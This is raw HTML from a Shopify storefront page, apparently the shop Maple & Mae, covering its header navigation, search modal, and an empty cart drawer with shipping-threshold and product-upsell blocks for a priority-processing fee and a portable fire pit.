  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOME
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ACCESSORIES
                                  </a></li><li><a href="/collections/lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    LIGHTING
                                  </a></li><li><a href="/collections/storage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    STORAGE
                                  </a></li><li><a href="/collections/workshop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TOOLS
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/apps/trackorder" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      TRACK ORDERS
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li><li><a href="/blogs/news" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      BLOG
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://mapleandmae.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>HOME</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SHOP</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  ACCESSORIES
                                </a></li><li><a href="/collections/lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  LIGHTING
                                </a></li><li><a href="/collections/storage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  STORAGE
                                </a></li><li><a href="/collections/workshop" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  TOOLS
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/apps/trackorder" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>TRACK ORDERS</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li><li><a href="/blogs/news" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>BLOG</span>
                  </a></li></ul>
        </nav>
      

    <a href="/collections/all"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 50.0%"
        
    >
            
            <img src="//mapleandmae.com/cdn/shop/files/Maple_and_Mae_Logo_-_Email_Header.png?v=1738671885&amp;width=500" alt="Maple &amp; Mae" srcset="//mapleandmae.com/cdn/shop/files/Maple_and_Mae_Logo_-_Email_Header.png?v=1738671885&amp;width=50 50w, //mapleandmae.com/cdn/shop/files/Maple_and_Mae_Logo_-_Email_Header.png?v=1738671885&amp;width=100 100w, //mapleandmae.com/cdn/shop/files/Maple_and_Mae_Logo_-_Email_Header.png?v=1738671885&amp;width=150 150w, //mapleandmae.com/cdn/shop/files/Maple_and_Mae_Logo_-_Email_Header.png?v=1738671885&amp;width=200 200w, //mapleandmae.com/cdn/shop/files/Maple_and_Mae_Logo_-_Email_Header.png?v=1738671885&amp;width=250 250w, //mapleandmae.com/cdn/shop/files/Maple_and_Mae_Logo_-_Email_Header.png?v=1738671885&amp;width=300 300w, //mapleandmae.com/cdn/shop/files/Maple_and_Mae_Logo_-_Email_Header.png?v=1738671885&amp;width=400 400w, //mapleandmae.com/cdn/shop/files/Maple_and_Mae_Logo_-_Email_Header.png?v=1738671885&amp;width=500 500w" width="200" height="100.0" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
                <style style="display:none;">
                    @media screen and (max-width: 749px) {
                        .header__heading-logo--main-desktop {
                            display: none !important;
                        }
                        .header__heading-link {
                            --ratio-percent: 50.0% !important;
                        }
                    }
                </style>
                <img src="//mapleandmae.com/cdn/shop/files/Maple_and_Mae_Logo_-_Email_Header.png?v=1738671885&amp;width=500" alt="Maple &amp; Mae" srcset="//mapleandmae.com/cdn/shop/files/Maple_and_Mae_Logo_-_Email_Header.png?v=1738671885&amp;width=50 50w, //mapleandmae.com/cdn/shop/files/Maple_and_Mae_Logo_-_Email_Header.png?v=1738671885&amp;width=100 100w, //mapleandmae.com/cdn/shop/files/Maple_and_Mae_Logo_-_Email_Header.png?v=1738671885&amp;width=150 150w, //mapleandmae.com/cdn/shop/files/Maple_and_Mae_Logo_-_Email_Header.png?v=1738671885&amp;width=200 200w, //mapleandmae.com/cdn/shop/files/Maple_and_Mae_Logo_-_Email_Header.png?v=1738671885&amp;width=250 250w, //mapleandmae.com/cdn/shop/files/Maple_and_Mae_Logo_-_Email_Header.png?v=1738671885&amp;width=300 300w, //mapleandmae.com/cdn/shop/files/Maple_and_Mae_Logo_-_Email_Header.png?v=1738671885&amp;width=400 400w, //mapleandmae.com/cdn/shop/files/Maple_and_Mae_Logo_-_Email_Header.png?v=1738671885&amp;width=500 500w" width="200" height="100.0" class="header__heading-logo header__heading-logo--main desktop-hidden">
            
</a>
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="[base64]//Z3TrR7vhDC+b+dqLtuUA9JIvNwQ7GsVbqRuhoKCxTskBGdZm+tf+HmIMGhZIgEnKMo//rBlmQ8b3zSPJZL+X5mSNx1ZtWbGv+qjAxYDqMZPmEnT7KZVj2UdL7fnqLS5E9YNbOoTvMpVNR1Hell9l6si13pqgSt6thhHQtI6UzcTEEGiPo4BqH/xQfeCbPsGCmv+MKA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://mapleandmae.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Maple \u0026amp; Mae",
    
      "logo": "https:\/\/mapleandmae.com\/cdn\/shop\/files\/Maple_and_Mae_Logo_-_Email_Header.png?v=1738671885\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/mapleandmae.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://mapleandmae.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span><span class=money>$ 89 USD</span></span>
  
 away from FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Shipping
          </span>
        
      </div>
    
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_nKh9hJ'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-priority-processing {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--checkbox_1 cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="checkbox_1" 
            data-selected="true"
            data-handle="priority-processing"
            data-toggle="true"
            data-id="40073273802825"
            data-product-id="6792522268745"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//mapleandmae.com/cdn/shop/products/priorityprocessing.png?v=1657709921&width=500"
                      alt=""
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Priority Processing
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$ 4.99 USD</span></span>
                      <span class='compare-price hidden'><span class=money>$ 4.99 USD</span></span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Get Your Processed First!
                  </p>
                
              </div>
              
                <button class='upsell__checkbox flex-center upsell-toggle-btn'>
                  <svg
  class="checkmark-checked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
<svg
  class="checkmark-unchecked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_nKh9hJ-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_nKh9hJ1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40073273802825">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6792522268745" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-portable-outdoor-fire-pit {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--checkbox_1 cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="checkbox_1" 
            data-selected="false"
            data-handle="portable-outdoor-fire-pit"
            data-toggle="true"
            data-id="44916544831773"
            data-product-id="8300774162717"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//mapleandmae.com/cdn/shop/files/PortableCampFire_1_e860a860-60c9-4318-9a00-eca8ca5e66c9.jpg?v=1683683643&width=500"
                      alt="BlazeBuddy: The Compact Campfire"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      BlazeBuddy: The Compact Campfire
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$ 39.97 USD</span></span>
                      <span class='compare-price'><span class=money>$ 79.94 USD</span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Option]">
                            
<option
                                value="Large Fire Pit"
                                class=""
                                
                              >
                                Large Fire Pit
                              </option>
                            
<option
                                value="Medium Fire Pit"
                                class=""
                                
                              >
                                Medium Fire Pit
                              </option>
                            
<option
                                value="Fire Mat 45x45cm"
                                class=""
                                
                              >
                                Fire Mat 45x45cm
                              </option>
                            
<option
                                value="Fire Mat 50x50cm"
                                class=""
                                
                              >
                                Fire Mat 50x50cm
                              </option>
                            
<option
                                value="Fire Mat 100x100cm"
                                class=""
                                
                              >
                                Fire Mat 100x100cm
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":44916544831773,"title":"Large Fire Pit","option1":"Large Fire Pit","option2":null,"option3":null,"sku":"14:10#Large Fire Rack;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":41319987740957,"product_id":8300774162717,"position":2,"created_at":"2023-05-09T21:41:29-04:00","updated_at":"2023-05-23T20:23:02-04:00","alt":null,"width":1001,"height":1001,"src":"\/\/mapleandmae.com\/cdn\/shop\/files\/Se3426cb5c72e4ddab7dc5d827088e6d43.jpg?v=1684887782","variant_ids":[44916544831773]},"available":true,"name":"BlazeBuddy: The Compact Campfire - Large Fire Pit","public_title":"Large Fire Pit","options":["Large Fire Pit"],"price":3997,"weight":0,"compare_at_price":7994,"inventory_management":null,"barcode":"14:10#Large Fire Rack;200007763:201336100","featured_media":{"alt":null,"id":33677845496093,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/mapleandmae.com\/cdn\/shop\/files\/Se3426cb5c72e4ddab7dc5d827088e6d43.jpg?v=1684887782"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44916544799005,"title":"Medium Fire Pit","option1":"Medium Fire Pit","option2":null,"option3":null,"sku":"14:29#Medium Fire Rack;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":41319988461853,"product_id":8300774162717,"position":10,"created_at":"2023-05-09T21:41:33-04:00","updated_at":"2023-05-23T20:23:02-04:00","alt":null,"width":1001,"height":1001,"src":"\/\/mapleandmae.com\/cdn\/shop\/files\/Sa4df26e3c329442689d8c141088cd66f3.jpg?v=1684887782","variant_ids":[44916544799005]},"available":true,"name":"BlazeBuddy: The Compact Campfire - Medium Fire Pit","public_title":"Medium Fire Pit","options":["Medium Fire Pit"],"price":3497,"weight":0,"compare_at_price":6994,"inventory_management":null,"barcode":"14:29#Medium Fire Rack;200007763:201336100","featured_media":{"alt":null,"id":33677846216989,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/mapleandmae.com\/cdn\/shop\/files\/Sa4df26e3c329442689d8c141088cd66f3.jpg?v=1684887782"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44916544864541,"title":"Fire Mat 45x45cm","option1":"Fire Mat 45x45cm","option2":null,"option3":null,"sku":"14:200002984#Fire Mat 45x45cm;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":41319989084445,"product_id":8300774162717,"position":17,"created_at":"2023-05-09T21:41:35-04:00","updated_at":"2023-05-23T02:16:33-04:00","alt":null,"width":1001,"height":1001,"src":"\/\/mapleandmae.com\/cdn\/shop\/files\/Sbe324c277555406887c78f2ae46c46d4b.jpg?v=1684822593","variant_ids":[44916544864541]},"available":true,"name":"BlazeBuddy: The Compact Campfire - Fire Mat 45x45cm","public_title":"Fire Mat 45x45cm","options":["Fire Mat 45x45cm"],"price":1797,"weight":0,"compare_at_price":3594,"inventory_management":null,"barcode":"14:200002984#Fire Mat 45x45cm;200007763:201336100","featured_media":{"alt":null,"id":33677846839581,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/mapleandmae.com\/cdn\/shop\/files\/Sbe324c277555406887c78f2ae46c46d4b.jpg?v=1684822593"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44916544897309,"title":"Fire Mat 50x50cm","option1":"Fire Mat 50x50cm","option2":null,"option3":null,"sku":"14:496#Fire Mat 50x50cm;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":41319988166941,"product_id":8300774162717,"position":16,"created_at":"2023-05-09T21:41:31-04:00","updated_at":"2023-05-23T02:16:33-04:00","alt":null,"width":1001,"height":1001,"src":"\/\/mapleandmae.com\/cdn\/shop\/files\/Sbf1921dc80b74d20afe4fae052944976l.jpg?v=1684822593","variant_ids":[44916544897309]},"available":true,"name":"BlazeBuddy: The Compact Campfire - Fire Mat 50x50cm","public_title":"Fire Mat 50x50cm","options":["Fire Mat 50x50cm"],"price":1997,"weight":0,"compare_at_price":3994,"inventory_management":null,"barcode":"14:496#Fire Mat 50x50cm;200007763:201336100","featured_media":{"alt":null,"id":33677846020381,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/mapleandmae.com\/cdn\/shop\/files\/Sbf1921dc80b74d20afe4fae052944976l.jpg?v=1684822593"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44916544930077,"title":"Fire Mat 100x100cm","option1":"Fire Mat 100x100cm","option2":null,"option3":null,"sku":"14:175#Fire Mat 100x100cm;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":41319987085597,"product_id":8300774162717,"position":15,"created_at":"2023-05-09T21:41:27-04:00","updated_at":"2023-05-23T02:16:33-04:00","alt":null,"width":1001,"height":1001,"src":"\/\/mapleandmae.com\/cdn\/shop\/files\/S001f76131c5e44efabb1c5a97e9e1bb7K.jpg?v=1684822593","variant_ids":[44916544930077]},"available":true,"name":"BlazeBuddy: The Compact Campfire - Fire Mat 100x100cm","public_title":"Fire Mat 100x100cm","options":["Fire Mat 100x100cm"],"price":3497,"weight":0,"compare_at_price":69947194,"inventory_management":null,"barcode":"14:175#Fire Mat 100x100cm;200007763:201336100","featured_media":{"alt":null,"id":33677844840733,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/mapleandmae.com\/cdn\/shop\/files\/S001f76131c5e44efabb1c5a97e9e1bb7K.jpg?v=1684822593"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__checkbox flex-center upsell-toggle-btn'>
                  <svg
  class="checkmark-checked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
